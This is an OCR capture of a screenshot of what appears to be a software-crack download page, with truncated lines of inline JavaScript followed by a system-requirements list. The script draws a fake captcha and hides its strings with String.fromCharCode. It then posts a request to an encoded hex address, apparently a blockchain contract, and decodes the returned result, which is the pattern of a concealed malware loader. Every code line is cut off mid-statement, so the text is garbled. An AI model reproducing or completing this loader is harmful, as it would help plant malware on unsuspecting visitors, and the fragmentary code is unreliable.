
📆 2026-05-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1 GHz CPU for patching
RAM:
4 GB for tools
Disk space:
Enough for tools